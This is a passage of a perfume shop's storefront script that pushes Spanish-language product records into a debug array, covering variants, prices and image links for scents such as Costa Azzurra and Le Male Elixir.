5b6d-4620-b89d-138a62c64723.jpg?v=1767737947","width":3000},{"alt":null,"id":36364535693538,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_c4ffb6d7-a8f8-40e7-9eb6-3e1541210584.jpg?v=1755178692"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_c4ffb6d7-a8f8-40e7-9eb6-3e1541210584.jpg?v=1755178692","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eValentino Uomo Born in Roma\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eValentino\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Amaderada Especiada para Hombres.\u003c\/span\u003e\u003c\/p\u003e"});
    
      window.fokkioDebugProducts.push({"id":8113162387682,"title":"Tendencia a UCosta Azzurra","handle":"tendencia-a-ucosta-azzurra","description":"\u003cp\u003e\u003cb\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eCosta Azzurra \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ede \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cb\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eTom Ford \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ees una fragancia de la familia olfativa Aromática Acuática para Hombres y Mujeres.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-01-24T08:43:19-05:00","created_at":"2023-07-05T14:36:27-04:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Tom Ford","Unisex"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":570000,"compare_at_price_min":570000,"compare_at_price_max":570000,"compare_at_price_varies":false,"variants":[{"id":44154738540770,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42419568476386,"product_id":8113162387682,"position":1,"created_at":"2024-10-29T23:40:18-04:00","updated_at":"2024-10-29T23:40:20-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CCOSTAAZZURRA-TOMFORD.jpg?v=1730259620","variant_ids":[44154738540770]},"available":true,"name":"Tendencia a UCosta Azzurra - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":570000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34882686288098,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CCOSTAAZZURRA-TOMFORD.jpg?v=1730259620"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154738573538,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42415285240034,"product_id":8113162387682,"position":2,"created_at":"2024-10-29T10:18:54-04:00","updated_at":"2026-01-06T16:09:55-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_60f2c891-eb04-42ba-8b4e-459e1bacc579.jpg?v=1767733795","variant_ids":[44154738573538]},"available":true,"name":"Tendencia a UCosta Azzurra - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34879332548834,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_60f2c891-eb04-42ba-8b4e-459e1bacc579.jpg?v=1767733795"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154738606306,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42415285338338,"product_id":8113162387682,"position":6,"created_at":"2024-10-29T10:18:54-04:00","updated_at":"2026-01-06T16:09:55-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_1496bd5f-1795-4e8f-8f20-cc285074e4ef.jpg?v=1767733795","variant_ids":[44154738606306]},"available":true,"name":"Tendencia a UCosta Azzurra - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34879332417762,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_1496bd5f-1795-4e8f-8f20-cc285074e4ef.jpg?v=1767733795"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154738671842,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42415285272802,"product_id":8113162387682,"position":4,"created_at":"2024-10-29T10:18:54-04:00","updated_at":"2026-01-06T16:09:55-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_895a201e-ed4c-40de-94da-773c77f12054.jpg?v=1767733795","variant_ids":[44154738671842]},"available":true,"name":"Tendencia a UCosta Azzurra - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34879332483298,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_895a201e-ed4c-40de-94da-773c77f12054.jpg?v=1767733795"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154738704610,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42415285469410,"product_id":8113162387682,"position":8,"created_at":"2024-10-29T10:18:54-04:00","updated_at":"2026-01-06T16:09:55-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_6b35c50a-65aa-4428-98e6-04e2f0f963ac.jpg?v=1767733795","variant_ids":[44154738704610]},"available":true,"name":"Tendencia a UCosta Azzurra - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34879332352226,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_6b35c50a-65aa-4428-98e6-04e2f0f963ac.jpg?v=1767733795"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44323068018914,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42415285436642,"product_id":8113162387682,"position":3,"created_at":"2024-10-29T10:18:54-04:00","updated_at":"2026-01-06T16:09:55-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_fb113d05-1c01-4841-82f9-13da3aca9a96.jpg?v=1767733795","variant_ids":[44323068018914]},"available":true,"name":"Tendencia a UCosta Azzurra - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34879332516066,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_fb113d05-1c01-4841-82f9-13da3aca9a96.jpg?v=1767733795"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44860775694562,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42415285502178,"product_id":8113162387682,"position":7,"created_at":"2024-10-29T10:18:54-04:00","updated_at":"2026-01-06T16:09:55-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_64dc69c0-0670-48f0-ad57-1634c09424c8.jpg?v=1767733795","variant_ids":[44860775694562]},"available":true,"name":"Tendencia a UCosta Azzurra - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34879332384994,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_64dc69c0-0670-48f0-ad57-1634c09424c8.jpg?v=1767733795"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765974356194,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45536044351714,"product_id":8113162387682,"position":9,"created_at":"2025-08-14T09:36:24-04:00","updated_at":"2025-08-14T09:36:26-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_88d59416-a8ac-4545-a267-01c8773778d7.jpg?v=1755178586","variant_ids":[46765974356194]},"available":true,"name":"Tendencia a UCosta Azzurra - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364533530850,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_88d59416-a8ac-4545-a267-01c8773778d7.jpg?v=1755178586"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/CCOSTAAZZURRA-TOMFORD.jpg?v=1730259620","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_60f2c891-eb04-42ba-8b4e-459e1bacc579.jpg?v=1767733795","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_fb113d05-1c01-4841-82f9-13da3aca9a96.jpg?v=1767733795","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_895a201e-ed4c-40de-94da-773c77f12054.jpg?v=1767733795","\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_7dede577-c223-4b43-b936-43248e7cb9ed.jpg?v=1767733795","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_1496bd5f-1795-4e8f-8f20-cc285074e4ef.jpg?v=1767733795","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_64dc69c0-0670-48f0-ad57-1634c09424c8.jpg?v=1767733795","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_6b35c50a-65aa-4428-98e6-04e2f0f963ac.jpg?v=1767733795","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_88d59416-a8ac-4545-a267-01c8773778d7.jpg?v=1755178586"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/CCOSTAAZZURRA-TOMFORD.jpg?v=1730259620","options":["Presentación"],"media":[{"alt":null,"id":34882686288098,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CCOSTAAZZURRA-TOMFORD.jpg?v=1730259620"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CCOSTAAZZURRA-TOMFORD.jpg?v=1730259620","width":3000},{"alt":null,"id":34879332548834,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_60f2c891-eb04-42ba-8b4e-459e1bacc579.jpg?v=1767733795"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_60f2c891-eb04-42ba-8b4e-459e1bacc579.jpg?v=1767733795","width":3000},{"alt":null,"id":34879332516066,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_fb113d05-1c01-4841-82f9-13da3aca9a96.jpg?v=1767733795"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_fb113d05-1c01-4841-82f9-13da3aca9a96.jpg?v=1767733795","width":3000},{"alt":null,"id":34879332483298,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_895a201e-ed4c-40de-94da-773c77f12054.jpg?v=1767733795"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_895a201e-ed4c-40de-94da-773c77f12054.jpg?v=1767733795","width":3000},{"alt":null,"id":34879332450530,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_7dede577-c223-4b43-b936-43248e7cb9ed.jpg?v=1767733795"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_7dede577-c223-4b43-b936-43248e7cb9ed.jpg?v=1767733795","width":3000},{"alt":null,"id":34879332417762,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_1496bd5f-1795-4e8f-8f20-cc285074e4ef.jpg?v=1767733795"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_1496bd5f-1795-4e8f-8f20-cc285074e4ef.jpg?v=1767733795","width":3000},{"alt":null,"id":34879332384994,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_64dc69c0-0670-48f0-ad57-1634c09424c8.jpg?v=1767733795"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_64dc69c0-0670-48f0-ad57-1634c09424c8.jpg?v=1767733795","width":3000},{"alt":null,"id":34879332352226,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_6b35c50a-65aa-4428-98e6-04e2f0f963ac.jpg?v=1767733795"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_6b35c50a-65aa-4428-98e6-04e2f0f963ac.jpg?v=1767733795","width":3000},{"alt":null,"id":36364533530850,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_88d59416-a8ac-4545-a267-01c8773778d7.jpg?v=1755178586"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_88d59416-a8ac-4545-a267-01c8773778d7.jpg?v=1755178586","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eCosta Azzurra \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ede \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cb\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eTom Ford \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ees una fragancia de la familia olfativa Aromática Acuática para Hombres y Mujeres.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"});
    
      window.fokkioDebugProducts.push({"id":8113188569314,"title":"Tendencia a CLe Male Elixir","handle":"tendencia-a-cle-male-elixir","description":"\u003cp\u003e\u003cb\u003eLe Male Elixir\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eJean Paul Gaultier\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Ámbar Fougère para Hombres.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-07-05T16:07:37-04:00","created_at":"2023-07-05T16:07:37-04:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Jean Paul Gaultier","Jean Paul Gautier"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":342000,"compare_at_price_min":342000,"compare_at_price_max":342000,"compare_at_price_varies":false,"variants":[{"id":44154830029026,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42419779829986,"product_id":8113188569314,"position":1,"created_at":"2024-10-30T00:53:42-04:00","updated_at":"2024-10-30T00:53:44-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CLEMALEELIXIR-JEANPAULGAULTIER.jpg?v=1730264024","variant_ids":[44154830029026]},"available":true,"name":"Tendencia a CLe Male Elixir - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":342000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34882823487714,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CLEMALEELIXIR-JEANPAULGAULTIER.jpg?v=1730264024"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154830061794,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42419767771362,"product_id":8113188569314,"position":3,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947","variant_ids":[44154830061794]},"available":true,"name":"Tendencia a CLe Male Elixir - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34882814673122,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154830094562,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42419767869666,"product_id":8113188569314,"position":4,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947","variant_ids":[44154830094562]},"available":true,"name":"Tendencia a CLe Male Elixir - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34882814640354,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154830160098,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42419767804130,"product_id":8113188569314,"position":8,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947","variant_ids":[44154830160098]},"available":true,"name":"Tendencia a CLe Male Elixir - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34882814509282,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44154830192866,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42419767967970,"product_id":8113188569314,"position":5,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947","variant_ids":[44154830192866]},"available":true,"name":"Tendencia a CLe Male Elixir - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34882814607586,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44219248607458,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42419767935202,"product_id":8113188569314,"position":7,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947","variant_ids":[44219248607458]},"available":true,"name":"Tendencia a CLe Male Elixir - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34882814542050,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44842181460194,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42419768000738,"product_id":8113188569314,"position":2,"created_at":"2024-10-30T00:49:00-04:00","updated_at":"2026-01-06T17:19:07-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947","variant_ids":[44842181460194]},"available":true,"name":"Tendencia a CLe Male Elixir - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34882814705890,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765973635298,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45535982944482,"product_id":8113188569314,"position":9,"created_at":"2025-08-14T09:32:25-04:00","updated_at":"2025-08-14T09:32:27-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d8e75901-238a-4957-8f8c-84ef1f2e5426.jpg?v=1755178347","variant_ids":[46765973635298]},"available":true,"name":"Tendencia a CLe Male Elixir - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364529041634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d8e75901-238a-4957-8f8c-84ef1f2e5426.jpg?v=1755178347"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/CLEMALEELIXIR-JEANPAULGAULTIER.jpg?v=1730264024","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero_3c5d9a21-992d-46a3-8549-9de8ea62d845.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero_b569c9ce-0d61-42b7-82f3-e33391e7c98c.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero_f4c4e832-34ee-4572-ab52-feee2b7b318b.jpg?v=1767737947","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d8e75901-238a-4957-8f8c-84ef1f2e5426.jpg?v=1755178347"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/CLEMALEELIXIR-JEANPAULGAULTIER.jpg?v=1730264024","options":["Presentación"],"media":[{"alt":null,"id":34882823487714,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CLEMALEELIXIR-JEANPAULGAULTIER.jpg?v=1730264024"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CLEMALEELIXIR-JEANPAULGAULTIER.jpg?v=1730264024","width":3000},{"alt":null,"id":34882814705890,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre_65552b25-adc4-4fa4-aee8-a774825051ee.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814673122,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero_9c6def68-9928-4597-a9fb-b6642449b722.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814640354,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero_28d453dc-5b6d-4620-b89d-138a62c64723.jpg?v=1767737947","width":3000},{"alt":null,"id":34882814607586,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero_15650bde-fc1d-4a71-88f6-61e6550ca7ab.jpg?v=1767737947"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\